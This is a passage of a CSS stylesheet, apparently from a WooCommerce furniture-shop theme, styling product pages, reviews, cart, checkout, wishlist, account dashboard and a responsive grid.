}
.product-summary-wrap .price {
    line-height: 1.2;
    font-size: 2.4rem;
}
.product-summary-wrap .price del {
    font-size: 1.8rem;
}
.product-summary-wrap .stock {
    margin-bottom: 20px;
    font-size: 1.4rem;
    font-weight: 400;
    text-transform: uppercase;
}
.product-summary-wrap .in-stock {
    color: #7fd441;
}
.product-summary-wrap .out-of-stock {
    color: #d33;
}
.product-summary-wrap .single_add_to_cart_button {
    width: 238px;
    margin-right: 3px;
}
.product-summary-wrap .woocommerce-variation,
.product-summary-wrap .single {
    padding-bottom: 20px;
}
.product-summary-wrap .woocommerce-variation-availability {
    order: 2;
}
.product-summary-wrap .woocommerce-variation-availability p {
    margin: 0;
}
.product-summary-wrap .lead-time-wrap {
    display: flex;
}
.product-summary-wrap .lead-time {
    margin-bottom: 20px;
    color: silver;
    font-size: 1.4rem;
    font-weight: 400;
    text-transform: uppercase;
}
.product-summary-wrap .woocommerce-variation-price {
    flex: 0 0 100%;
    order: 1;
}
.product-summary-wrap .woocommerce-variation-description {
    display: none;
}
.product-summary-wrap .social-share {
    flex: 1;
    text-align: right;
    align-self: center;
    margin-bottom: 20px;
    font-size: 20px;
}
.product-summary-wrap label {
    display: block;
    margin: 0 0 15px 0;
    line-height: 1.4;
    font-size: 1.4rem;
    font-weight: 500;
    text-transform: uppercase;
}
.product-summary-wrap .quantity {
    margin-bottom: 20px;
}
.product-summary-wrap .quantity label {
    display: inline-block;
    width: 114px;
    vertical-align: middle;
    margin: 0;
}
.product-summary-wrap .variation {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 25px;
    align-items: center;
}
.product-summary-wrap .variation label {
    width: 114px;
    margin: 0;
}
.product-summary-wrap .variation .value {
    flex: 1;
}
.product-summary-wrap .color-swatch-samples {
    line-height: 1.2;
    margin: 0 0 25px 0;
    font-size: 1.4rem;
    font-weight: 500;
    text-transform: uppercase;
}
.product-summary-wrap .color-swatch-samples a {
    text-decoration: none;
    color: #c6a684;
}
.product-summary-wrap .color-swatch-samples a:hover {
    color: #000;
}
.product-description,
.product-spec,
.product-description-image {
    margin-bottom: 60px;
}
.product-detail-wrap .product-spec table th {
    min-width: 120px;
    vertical-align: top;
}
.product-detail-wrap .product-description + .product-spec {
    padding-left: 10%;
    border-left: solid 1px #e3e3e3;
}
.product-detail-wrap .product-description-image img {
    position: relative;
    width: 100vw;
    max-width: none;
    margin-left: -20px;
}
.product-attributes {
    margin-bottom: 60px;
}
.product-attributes dl {
    display: flex;
    flex-wrap: wrap;
    align-items: baseline;
    box-sizing: border-box;
}
.product-attributes dl dt {
    width: 200px;
    margin-bottom: 12px;
    font-weight: 500;
}
.product-attributes dl dd {
    width: calc(100% - 200px);
    margin-bottom: 12px;
}
.reset_variations {
    display: none;
    float: right;
}
.tawcvs-swatches {
    overflow: hidden;
    display: inline-block;
}
.tawcvs-swatches .swatch {
    overflow: hidden;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    margin-right: 15px;
    cursor: pointer;
    position: relative;
    color: silver;
    font-weight: 500;
    font-size: 1.4rem;
}
.tawcvs-swatches .swatch.selected {
    color: #000;
}
.tawcvs-swatches .swatch.disabled {
    opacity: 0.1;
}
.tawcvs-swatches .swatch-color {
    text-indent: -500px;
}
.tawcvs-swatches .swatch-image img {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
}
.tawcvs-swatches .swatch.selected {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.tawcvs-swatches .swatch.selected:after {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    content: "";
    font-family: "icomoon";
    text-indent: 0;
    text-align: center;
    float: left;
    color: #fff;
}
.woocommerce-product-gallery {
    position: relative;
}
.woocommerce-product-gallery .flex-control-thumbs {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    margin: 0 0 0 -10px;
    padding: 0;
    overflow: hidden;
}
.woocommerce-product-gallery .flex-control-thumbs li {
    box-sizing: border-box;
    flex: 0 1 16.667%;
    margin-top: 10px;
    padding-left: 10px;
}
.woocommerce-product-gallery .flex-control-thumbs img {
    width: 100%;
    height: auto;
    display: block;
    opacity: 0.5;
    cursor: pointer;
    -moz-user-select: none;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.woocommerce-product-gallery .flex-control-thumbs img:hover {
    opacity: 1;
}
.woocommerce-product-gallery .flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}
.woocommerce-product-gallery .flex-direction-nav li {
    position: absolute;
    top: 50%;
    margin-top: -45px;
}
.woocommerce-product-gallery .flex-direction-nav li.flex-nav-prev {
    left: 0;
}
.woocommerce-product-gallery .flex-direction-nav a.flex-prev:before {
    content: "";
}
.woocommerce-product-gallery .flex-direction-nav li.flex-nav-next {
    right: 0;
    text-align: right;
}
.woocommerce-product-gallery .flex-direction-nav a.flex-next:before {
    content: "";
}
.woocommerce-product-gallery .flex-direction-nav a {
    visibility: hidden;
    text-decoration: none;
}
.woocommerce-product-gallery .flex-direction-nav a:before {
    display: block;
    visibility: visible;
    font-family: icomoon;
    font-size: 50px;
    color: silver;
}
.woocommerce-Reviews {
    position: relative;
}
.woocommerce-Reviews-title {
    padding-right: 150px;
    padding-bottom: 25px;
    border-bottom: solid 1px #e3e3e3;
}
.woocommerce-product-rating {
    margin-bottom: 20px;
}
.star-rating {
    overflow: hidden;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    height: 20px;
    line-height: 20px;
    font-size: 20px;
    width: 100px;
    font-family: "icomoon";
}
.star-rating::before {
    display: block;
    height: 20px;
    line-height: 20px;
    font-size: 20px;
    content: "";
    top: 0;
    left: 0;
    position: absolute;
    color: #fece00;
}
.star-rating span {
    display: block;
    overflow: hidden;
    top: 0;
    left: 0;
    position: absolute;
}
.star-rating span::before {
    display: block;
    height: 20px;
    line-height: 20px;
    font-size: 20px;
    content: "";
    color: #fece00;
}
.woocommerce-review-link {
    display: inline-block;
    margin-left: 5px;
    font-size: 1.25rem;
    color: #a0a0a0;
    text-indent: -5000px;
}
.woocommerce-review-link .count {
    display: block;
    white-space: nowrap;
    text-indent: 0;
    float: left;
    line-height: 20px;
}
.woocommerce-review-link .count:before {
    content: "(";
}
.woocommerce-review-link .count:after {
    content: ")";
}
.commentlist {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.commentlist li {
    margin-bottom: 30px;
}
.commentlist p {
    margin-bottom: 10px;
}
.commentlist .avatar {
    display: none;
}
.commentlist .comment-text .review-summary {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
}
.commentlist .comment-text .review-summary .star-rating {
    order: 2;
}
.commentlist .comment-text .review-summary .meta {
    order: 1;
    margin: 0;
}
.commentlist .comment-text .review-summary .woocommerce-review__author {
    display: block;
}
.commentlist .comment-text .review-summary .woocommerce-review__published-date {
    display: block;
}
.commentlist .comment-text .review-summary .woocommerce-review__dash {
    display: none;
}
.comment-reply-title {
    position: absolute;
    top: 3px;
    right: 0;
    font-size: 1.4rem;
    font-weight: 500;
    text-transform: uppercase;
    color: #c6a684;
    cursor: pointer;
}
.comment-reply-title:after {
    display: inline-block;
    position: relative;
    top: 3px;
    font-family: "icomoon";
    font-size: 20px;
    content: "";
}
.comment-form {
    display: none;
    padding: 15px;
    border: solid 1px #c6a684;
    background-color: #efefef;
}
.comment-form .comment-form-cookies-consent label {
    display: inline-block;
    margin: 0 0 0 10px;
    font-weight: 300;
}
.comment-form-rating {
    margin-bottom: 20px;
}
.comment-form-rating p.stars {
    display: inline-block;
    margin: 0;
}
.comment-form-rating p.stars a {
    position: relative;
    display: inline-block;
    float: left;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-family: "icomoon";
    font-size: 20px;
    text-indent: -999em;
    text-decoration: none;
}
.comment-form-rating p.stars a::before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    line-height: 20px;
    content: "";
    color: silver;
    text-indent: 0;
}
.comment-form-rating p.stars a:hover ~ a::before {
    content: "";
    color: silver;
}
.comment-form-rating p.stars:hover a::before {
    content: "";
    color: #fece00;
}
.comment-form-rating p.stars.selected a.active::before {
    content: "";
    color: #fece00;
}
.comment-form-rating p.stars.selected a.active ~ a::before {
    content: "";
    color: silver;
    opacity: 0.25;
}
.comment-form-rating p.stars.selected a:not(.active)::before {
    content: "";
    color: #fece00;
}
.product_totals {
    margin-bottom: 15px;
    padding: 15px 0 10px 0;
    border-top: solid 1px #e3e3e3;
    border-bottom: solid 1px #e3e3e3;
}
.gform_wrapper .gform_fields li {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    margin-bottom: 10px;
}
.gform_wrapper .gform_fields .gfield_label {
    width: 35%;
    margin: 0;
}
.gform_wrapper .gform_fields .ginput_container {
    width: 65%;
}
.gform_wrapper .gform_fields .gfield_description {
    width: 65%;
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 1.1rem;
}
.gform_wrapper .gform_fields .gform_hidden {
    display: none;
}
.gform_wrapper .gform_fields .gfield_required {
    color: #e51c24;
    margin-left: 3px;
}
.gform_wrapper .validation_error,
.gform_wrapper .validation_message {
    color: #e51c24;
}
.gform_wrapper .validation_error {
    margin-bottom: 20px;
}
.faq {
    margin-bottom: 60px;
}
.faq dt {
    position: relative;
    margin-bottom: 10px;
    padding-left: 32px;
    font-weight: 500;
    cursor: pointer;
}
.faq dt:before {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    width: 22px;
    content: "+";
    text-align: center;
    color: #c6a684;
}
.faq dt.active:before {
    content: "—";
}
.faq dd {
    display: none;
    padding-left: 32px;
    padding-bottom: 50px;
    color: #505050;
}
.faq dd h2,
.faq dd h3 {
    margin-bottom: 20px;
    line-height: 1.8;
    font-family: "Exo 2", Sans-Serif;
    font-weight: 500;
    font-size: 1em;
}
.faq dd:last-child {
    padding-bottom: 10px;
}
.faq img {
    width: auto;
    height: auto;
    border: solid 1px #e3e3e3;
}
.designer-profiles li {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 50px;
    padding-bottom: 40px;
    border-bottom: solid 1px #e3e3e3;
}
.designer-profiles .bio {
    order: 2;
    flex: 0 0 100%;
}
.designer-profiles .bio p:last-child {
    margin-bottom: 0;
}
.designer-profiles .image {
    order: 1;
    flex: 0 0 100%;
    margin-bottom: 20px;
}
.designer-profiles .image img {
    border-radius: 5px;
}
.designer-profiles li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}
.designer-profiles .designer-name {
    line-height: 1.8;
    margin-bottom: 5px;
    font-family: "Exo 2", Sans-Serif;
    font-size: 1.8rem;
    font-weight: 500;
    text-transform: uppercase;
}
.fabric-swatches {
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: solid 1px #e3e3e3;
}
.fabric-swatches ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-left: -15px;
}
.fabric-swatches li {
    overflow: hidden;
    position: relative;
    flex: 0 1 25%;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 4px 4px 4px 15px;
    font-size: 1.3rem;
    text-align: center;
    text-transform: uppercase;
}
.fabric-swatches label {
    display: block;
    margin: 0;
    cursor: pointer;
    font-weight: 300;
}
.fabric-swatches input {
    position: absolute;
    top: -100px;
    left: -100px;
}
.fabric-swatches .swatch {
    position: relative;
    display: inline-block;
    overflow: hidden;
    width: 100%;
    margin-bottom: 15px;
    padding-top: calc(100% - 8px);
    border-radius: 50%;
    box-sizing: border-box;
    border: solid 4px #fff;
    background-color: #f8f8f8;
}
.fabric-swatches .swatch img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    min-height: 100%;
}
.fabric-swatches input:checked + .swatch {
    box-shadow: 0 0 1px 1px #c6a684;
}
.fabric-swatches input:checked + .swatch:after {
    content: "";
    font-family: "icomoon";
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    margin-top: -13px;
    line-height: 26px;
    text-align: center;
    color: #fff;
    font-size: 26px;
}
.page-template-page-samples .form-central h2 {
    margin-bottom: 30px;
}
table.cart {
    margin-bottom: 20px;
}
table.cart a {
    text-decoration: none;
}
table.cart a.remove {
    position: absolute;
    right: 0;
    bottom: 30px;
    display: inline-block;
    width: 16px;
    height: 16px;
    line-height: 12px;
    text-align: center;
    font-size: 20px;
    border-radius: 50%;
    color: #fff;
    background-color: silver;
    transition: none;
}
table.cart a.remove:hover {
    background-color: #c6a684;
}
table.cart .product-thumbnail {
    float: left;
    width: 100px;
    margin-right: 20px;
}
table.cart .product-name {
    margin-left: 120px;
    text-align: left;
}
table.cart .product-price {
    margin-left: 120px;
    text-align: left;
}
table.cart th.product-price:before {
    content: "Unit ";
}
table.cart .product-quantity {
    margin-left: 120px;
    text-align: left;
}
table.cart .product-subtotal {
    text-align: left;
}
table.cart td.product-price {
    margin-bottom: 10px;
    font-weight: 500;
}
table.cart .product-subtotal {
    display: none;
}
table.cart td.product-price,
table.cart td.product-subtotal {
    color: #c6a684;
}
table.cart .quantity label {
    display: none;
}
table.cart td.actions {
    display: flex;
    flex-direction: column;
}
table.cart td.actions button[name="update_cart"] {
    order: 1;
    margin-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
    color: #c6a684;
    background: none;
    border: none;
    font-size: 1.4rem;
    font-weight: 500;
}
table.cart td.actions button[name="update_cart"]:hover {
    color: #000;
    background: none;
    border: none;
}
table.cart td.actions button[name="update_cart"]:after {
    content: " ";
    font-family: "icomoon";
}
table.cart td.actions button[name="update_cart"]:disabled {
    color: silver;
    cursor: not-allowed;
}
table.cart .coupon {
    order: 2;
}
table.cart .coupon .input-text {
    display: inline-block;
    width: calc(100% - 90px);
}
table.cart .coupon label {
    display: none;
}
table.cart .coupon .button {
    min-width: 0;
    width: 80px;
    float: right;
}
dl.variation {
    overflow: hidden;
    margin: 0;
    font-size: 1.3rem;
}
dl.variation dt {
    float: left;
    clear: left;
    line-height: 1.8;
    margin-right: 8px;
    font-weight: 500;
}
dl.variation dd p {
    margin: 0;
}
.cart-collaterals {
    margin-bottom: 60px;
}
.cart-collaterals h2 {
    line-height: 1.8;
    margin: 0;
    padding: 10px 0;
    font-family: "Exo 2", Sans-Serif;
    font-size: 1.4rem;
    font-weight: 500;
    text-transform: uppercase;
    border-bottom: solid 1px #e3e3e3;
}
.cart-collaterals th {
    font-weight: 300;
    text-transform: none;
}
.cart-collaterals td {
    text-align: right;
}
.cart-collaterals .checkout-button {
    width: 100%;
    margin-bottom: 30px;
}
.cart-collaterals .checkout-button:before {
    content: "";
    font-family: "icomoon";
}
.cart-collaterals .payment-logos {
    text-align: center;
}
.cart-collaterals .payment-logos img {
    width: 230px;
}
.cart-collaterals .form-row {
    padding-left: 0;
}
.cart-collaterals .includes_tax {
    display: block;
}
.woocommerce-shipping-totals .woocommerce-shipping-destination {
    display: none;
}
label.checkbox,
.mailchimp-newsletter {
    display: block;
    padding-left: 26px;
    line-height: 1;
    position: relative;
    overflow: hidden;
}
label.checkbox input,
.mailchimp-newsletter input {
    position: absolute;
    left: -100px;
}
label.checkbox span:before,
.mailchimp-newsletter span:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 14px;
    height: 14px;
    margin-right: 10px;
    overflow: hidden;
    border-radius: 50%;
    border: solid 1px #c6a684;
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
}
label.checkbox span.required:before,
.mailchimp-newsletter span.required:before {
    display: none;
}
label.checkbox input:checked + span:before,
.mailchimp-newsletter input:checked + span:before {
    width: 6px;
    height: 6px;
    border: solid 5px #c6a684;
}
.mailchimp-newsletter input:checked + label > span:before {
    width: 6px;
    height: 6px;
    border: solid 5px #c6a684;
}
.woocommerce-shipping-methods {
    clear: both;
    padding-top: 15px;
    text-align: left;
    font-size: 1.4rem;
}
.woocommerce-shipping-methods li {
    position: relative;
    overflow: hidden;
    margin: 0 0 15px 0;
    line-height: 1;
}
.woocommerce-shipping-methods li:last-child {
    margin-bottom: 0;
}
.woocommerce-shipping-methods label {
    margin: 0;
    cursor: pointer;
    font-weight: 300;
}
.woocommerce-shipping-methods input {
    position: absolute;
    left: -100px;
}
.woocommerce-shipping-methods label:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 14px;
    height: 14px;
    margin-right: 10px;
    overflow: hidden;
    border-radius: 50%;
    border: solid 1px #c6a684;
    cursor: pointer;
}
.woocommerce-shipping-methods input:checked + label:before,
.woocommerce-shipping-methods input[type="hidden"] + label:before {
    width: 6px;
    height: 6px;
    border: solid 5px #c6a684;
}
.woocommerce-remove-coupon {
    display: inline-block;
    vertical-align: middle;
    margin-left: 3px;
    padding: 2px 5px;
    text-transform: uppercase;
    background-color: #efefef;
    text-decoration: none;
    border-radius: 2px;
}
.woocommerce-shipping-calculator {
    display: none;
}
.basket-info h2 {
    margin: 8px 0 0 0;
    font-weight: 500;
    font-family: "Exo 2", Sans-Serif;
    font-size: 1em;
    text-transform: uppercase;
}
.basket-info p {
    margin: 0;
}
.basket-info li {
    position: relative;
    margin-bottom: 30px;
    padding-left: 60px;
}
.basket-info i {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    width: 18px;
    text-align: center;
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 50%;
    overflow: hidden;
    font-size: 16px;
    color: #fff;
    background-color: #c6a684;
}
.basket-info a {
    color: #c6a684;
    text-decoration: none;
}
form.woocommerce-checkout {
    padding-bottom: 30px;
}
#order_review_heading {
    cursor: pointer;
    padding: 8px;
    background-color: #efefef;
    border: solid 1px #e3e3e3;
}
#order_review_heading:after {
    display: inline-block;
    content: "";
    font-family: icomoon;
}
#order_review_heading.active:after {
    content: "";
    font-family: icomoon;
}
.woocommerce-terms-and-conditions {
    border: solid 1px #e3e3e3;
    margin-bottom: 20px;
    padding: 10px;
    font-size: 1.2rem;
}
table.woocommerce-checkout-review-order-table {
    margin-bottom: 30px;
}
table.woocommerce-checkout-review-order-table th,
table.woocommerce-checkout-review-order-table td {
    padding: 10px 0;
    border-bottom: solid 1px #e3e3e3;
}
table.woocommerce-checkout-review-order-table thead {
    border-bottom: solid 2px #e3e3e3;
}
table.woocommerce-checkout-review-order-table tfoot {
    border-bottom: solid 2px #e3e3e3;
}
table.woocommerce-checkout-review-order-table tfoot th {
    text-align: left;
}
table.woocommerce-checkout-review-order-table th:last-child,
table.woocommerce-checkout-review-order-table td:last-child {
    text-align: right;
}
table.woocommerce-checkout-review-order-table p {
    margin: 0;
}
.wc_payment_method {
    margin-bottom: 25px;
    padding: 15px;
    background-color: #efefef;
}
#ship-to-different-address {
    font-weight: 300;
}
.woocommerce-checkout-review-order-table {
    display: none;
}
.woocommerce-checkout-review-order-table.active {
    display: table;
}
#onlineworldpay_container {
    padding: 0 !important;
}
#place_order {
    width: 100%;
}
.woocommerce-order-received .return {
    display: none;
}
.woocommerce-thankyou-order-details {
    margin-bottom: 30px;
}
.woocommerce-order-overview__payment-method {
    display: none;
}
address {
    font-style: normal;
    line-height: 1.8;
}
table.wishlist_table .product-stock-status {
    margin-left: 120px;
}
table.wishlist_table td.product-price {
    margin-bottom: 0;
}
table.wishlist_table td.product-stock-status {
    margin-bottom: 10px;
}
table.wishlist_table .product-add-to-cart {
    margin-left: 120px;
    margin-right: 30px;
}
table.wishlist_table .product-add-to-cart .button {
    padding: 8px 4px;
    font-size: 1.2rem;
}
table.wishlist_table th.product-price:before {
    content: "";
}
table.wishlist_table .wishlist-empty {
    text-align: center;
}
table.wishlist_table .social-share {
    font-size: 1.4rem;
}
table.wishlist_table .social-share > a {
    color: #c6a684;
    text-transform: uppercase;
    font-weight: 500;
}
table.wishlist_table .social-share ul {
    right: auto;
    left: 0;
}
.yith-wcwl-add-to-wishlist {
    display: inline-block;
}
.yith-wcwl-wishlistaddedbrowse,
.yith-wcwl-wishlistexistsbrowse {
    line-height: 40px;
    font-size: 1.4rem;
    color: #c6a684;
}
.yith-wcwl-wishlistaddedbrowse:before,
.yith-wcwl-wishlistexistsbrowse:before {
    font-family: "icomoon";
    content: "";
}
.yith-wcwl-wishlistaddedbrowse a,
.yith-wcwl-wishlistexistsbrowse a {
    margin-left: 5px;
    color: inherit;
    text-decoration: underline;
}
.add_to_wishlist {
    width: 42px;
    padding-left: 0;
    padding-right: 0;
    color: #fff;
    background-color: #c6a684;
    border-color: #c6a684;
}
.add_to_wishlist:before {
    content: "";
    font-family: "icomoon";
}
#yith-wcwl-popup-message {
    position: fixed;
    text-align: center;
    top: 50%;
    left: 50%;
    margin: 0 !important;
    min-width: 240px;
    transform: translate(-50%, -50%) !important;
    z-index: 10000;
    padding: 20px;
    border-radius: 4px;
    color: #000;
    background-color: #fff;
    border: solid 4px #c6a684;
    font-size: 1.5rem;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.2);
}
.yith-wcwl-add-button .ajax-loading {
    margin-left: 5px;
    visibility: hidden;
}
.collection {
    display: flex;
    flex-wrap: wrap;
    margin-top: 60px;
    margin-left: -20px;
}
.collection li {
    width: 33.33%;
    margin-bottom: 20px;
    padding-left: 20px;
    box-sizing: border-box;
}
body.account-login {
    overflow-x: hidden;
}
body.account-login .header {
    border-bottom: 0;
}
body.account-login .footer {
    margin-top: 0;
}
body.account-login .breadcrumbs {
    display: none;
}
.login-welcome {
    position: relative;
}
.login-welcome img {
    width: 100vw;
    max-width: none;
    margin-left: -20px;
}
.login-welcome h1 {
    position: absolute;
    z-index: 1;
    top: 30%;
    left: 50%;
    width: 100%;
    transform: translate(-50%, -50%);
    color: #fff;
    font-size: 3.2rem;
    text-align: center;
}
.login-welcome h1 span {
    display: block;
}
.login-actions {
    margin-top: 40px;
    margin-bottom: 100px;
}
.login-actions button {
    width: 100%;
}
.form-login {
    margin-bottom: 60px;
}
.form-register {
    margin-bottom: 60px;
}
a.register-link {
    color: #c6a684;
    text-decoration: none;
}
.login-other-actions {
    overflow: hidden;
    margin-bottom: 20px;
    font-size: 1.3rem;
}
.remember {
    float: left;
}
.lost-password {
    float: right;
}
.woocommerce-Address-title {
    position: relative;
    padding-right: 30px;
}
.woocommerce-Address-title .edit {
    position: absolute;
    top: 0;
    right: 0;
    line-height: 18px;
    color: #c6a684;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 500;
    text-decoration: none;
}
.woocommerce-Address-title .edit:before {
    font-family: "icomoon";
    content: "";
}
.woocommerce-Address address {
    line-height: 1.5;
    font-style: normal;
}
.woocommerce-MyAccount-content form h3 {
    margin-bottom: 30px;
    padding-bottom: 30px;
    text-transform: uppercase;
    border-bottom: solid 1px #e8e8e8;
}
.account-dashboard {
    display: flex;
    flex-wrap: wrap;
    margin: 30px -2%;
    font-size: 1.3rem;
}
.account-dashboard li {
    flex: 0 0 46%;
    margin: 0 2% 4% 2%;
    box-sizing: border-box;
    color: #505050;
    background-color: #fefefe;
    border: solid 1px #e3e3e3;
    text-align: center;
}
.account-dashboard li:hover {
    color: #fff;
    background-color: #c6a684;
    border: solid 1px #c6a684;
}
.account-dashboard li:hover h2 {
    color: #fff;
}
.account-dashboard a {
    display: block;
    padding: 15px;
    color: inherit;
    text-decoration: none;
    transition: none;
}
.account-dashboard h2 {
    margin-bottom: 2px;
    font-family: "Exo 2", Sans-Serif;
    font-weight: 500;
    font-size: 1.4rem;
    text-transform: uppercase;
    color: #c6a684;
}
.account-dashboard p {
    line-height: 1.4;
    margin: 0;
}
.account-dashboard i {
    display: block;
    margin-bottom: 12px;
    font-size: 36px;
}
.u-columns .woocommerce-Address {
    margin-bottom: 30px;
    padding: 20px 20px 40px 20px;
    background-color: #fefefe;
    border: solid 1px #e3e3e3;
}
.woocommerce-orders-table td.woocommerce-orders-table__cell-order-actions:before {
    content: "";
}
.woocommerce-orders-table__cell-order-actions .button {
    width: 100%;
    margin-bottom: 2px;
    padding: 5px 10px;
    min-width: 0;
}
table.order_details .product-total,
table.order_details tfoot td {
    text-align: right;
}
.contact-points {
    margin-top: 40px;
}
.contact-points > li {
    position: relative;
    margin-bottom: 40px;
    padding-left: 60px;
    box-sizing: border-box;
    text-align: left;
}
.contact-points h2 {
    line-height: 44px;
    margin-bottom: 0;
    font-family: "Exo 2", Sans-Serif;
    font-size: 1em;
    font-weight: 500;
    text-transform: uppercase;
}
.contact-points i {
    display: inline-block;
    width: 18px;
    text-align: center;
}
.contact-points h2 i {
    position: absolute;
    top: 0;
    left: 0;
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 50%;
    overflow: hidden;
    font-size: 16px;
    color: #fff;
    background-color: #c6a684;
}
.contact-points p {
    margin-bottom: 0;
}
.contact-points a {
    text-decoration: none;
    color: #c6a684;
}
.contact-points a.tel {
    color: inherit;
}
.contact-points small {
    color: gray;
    font-size: 0.9em;
}
.price-beat-terms {
    margin-top: 25px;
}
.price-beat-terms h2,
.price-beat-terms h3 {
    font-family: "Exo 2", Sans-Serif;
    font-size: 1em;
    font-weight: 500;
    text-transform: uppercase;
}
.price-beat-terms .grid-6 + .grid-6 {
    margin-top: 25px;
}
@font-face {
    font-family: "icomoon";
    src: url("/wp-content/themes/roomsbyme/assets/fonts/icomoon/icomoon.ttf?4lnmua") format("truetype"), url("/wp-content/themes/roomsbyme/assets/fonts/icomoon/icomoon.woff?4lnmua") format("woff"),
        url("/wp-content/themes/roomsbyme/assets/fonts/icomoon/icomoon.svg?4lnmua#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
}
@media screen and (max-width: 767px) and (min-width: 768px) {
    table.shop_table_responsive td: before, table.wishlist_table td:before {
        display: none;
    }
}
@media screen and (min-width: 768px) {
    .aws-search-result .aws_result_image img {
        width: 80px;
        height: 80px;
    }
    .grid {
        display: flex;
        margin-left: -40px;
    }
    .grid-1 {
        box-sizing: border-box;
        width: 8.3333333333%;
        padding-left: 40px;
    }
    .order-1 {
        order: 0;
    }
    .grid-2 {
        box-sizing: border-box;
        width: 16.6666666667%;
        padding-left: 40px;
    }
    .order-2 {
        order: 1;
    }
    .grid-3 {
        box-sizing: border-box;
        width: 25%;
        padding-left: 40px;
    }
    .order-3 {
        order: 2;
    }
    .grid-4 {
        box-sizing: border-box;
        width: 33.3333333333%;
        padding-left: 40px;
    }
    .order-4 {
        order: 3;
    }
    .grid-5 {
        box-sizing: border-box;
        width: 41.6666666667%;
        padding-left: 40px;
    }
    .order-5 {
        order: 4;
    }
    .grid-6 {
        box-sizing: border-box;
        width: 50%;
        padding-left: 40px;
    }
    .order-6 {
        order: 5;
    }
    .grid-7 {
        box-sizing: border-box;
        width: 58.3333333333%;
        padding-left: 40px;
    }
    .order-7 {
        order: 6;
    }
    .grid-8 {
        box-sizing: border-box;
        width: 66.6666666667%;
        padding-left: 40px;
    }
    .order-8 {
        order: 7;
    }
    .grid-9 {
        box-sizing: border-box;
        width: 75%;
        padding-left: 40px;
    }
    .order-9 {
        order: 8;
    }
    .grid-10 {
        box-sizing: border-box;
        width: 83.3333333333%;
        padding-left: 40px;
    }
    .order-10 {
        order: 9;
    }
    .grid-11 {
        box-sizing: border-box;
        width: 91.6666666667%;
        padding-left: 40px;
    }
    .order-11 {
        order: 10;
    }
    .grid-12 {
        box-sizing: border-box;
        width: 100%;
        padding-left: 40px;
    }
    .order-12 {
        order: 11;
    }
    body {
        font-size: 1.5rem;
    }
    .slick-next,
    .slideshow .flex-direction-nav .flex-nav-next a,
    .slick-prev,
    .slideshow .flex-direction-nav .flex-nav-prev a {
        width: 45px;
        height: 45px;
        line-height: 45px;
    }
    .slick-next:before,
    .slideshow .flex-direction-nav .flex-nav-next a:before,
    .slick-prev:before,
    .slideshow .flex-direction-nav .flex-nav-prev a:before {
        font-size: 18px;
    }
    h1,
    h2,
    .h1,
    .h2 {
        font-size: 2.8rem;
    }
    .woocommerce-order-details__title,
    .woocommerce-column__title {
        font-size: 2.2rem;
    }
    .inner,
    .inner-wide {
        max-width: 1140px;
        margin-left: auto;
        margin-right: auto;
    }
    .inner-wide {
        max-width: 1770px;
        box-sizing: border-box;
    }
    .sidebar,
    .sidebar-2 {
        margin-bottom: 0;
    }
    .sidebar,
    .sidebar-2 {
        box-sizing: border-box;
        max-width: 168px;
    }
    .sidebar .menu,
    .sidebar-2 .menu {
        display: block !important;
        height: auto !important;
    }
    .grid-9 + .grid-3 > .sidebar {
        margin-top: 0;
    }
    .sidebar-2 {
        max-width: 220px;
    }
    .woocommerce-Reviews,
    .related,
    .product-summary-wrap .summary,
    .new-products,
    .featured-categories {
        margin-bottom: 80px;
    }
    .header-bottom .nav-cat {
        flex: 1;
    }
    .footer .payment-logos img {
        float: right;
        margin-bottom: 0;
    }
    .nav-footer {
        padding: 50px 0 50px 0;
    }
    .nav-footer h2 {
        cursor: default;
    }
    .nav-footer h2:before {
        display: none;
    }
    .nav-footer > ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .nav-footer > ul > li {
        flex: 1;
        max-width: 190px;
        margin-bottom: 0;
        padding-left: 20px;
    }
    .nav-footer > ul > li:first-child {
        padding-left: 0;
    }
    .nav-footer ul.sub-menu {
        display: block !important;
        height: auto !important;
        margin: 0;
    }
    .nav-footer ul.sub-menu > li {
        padding-bottom: 0;
        border-bottom: none;
    }
    .signup {
        padding: 40px 0 20px;
    }
    .signup .input-text {
        max-width: 480px;
    }
    .signup button {
        width: 160px;
		    
    }
    .signup button i {
        display: inline-block;
    }
    .legal .inner {
        text-align: center;
    }
    .widget-selection-list,
    .berocket_aapf_widget {
        padding: 20px 0 20px 0;
    }
    .breadcrumbs ul {
        white-space: normal;
        overflow-x: visible;
    }
    .breadcrumbs li:before {
        margin: 0 5px;
